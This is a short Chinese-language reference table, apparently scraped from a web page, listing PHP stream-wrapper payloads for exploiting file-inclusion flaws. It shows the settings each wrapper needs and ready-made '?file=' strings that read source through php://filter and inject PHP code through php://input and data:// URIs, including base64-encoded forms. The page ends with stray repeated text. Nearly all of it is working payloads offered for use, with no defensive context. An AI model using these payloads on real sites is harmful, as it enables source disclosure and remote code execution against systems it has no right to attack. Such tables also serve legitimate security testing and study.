 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
转换器
转换器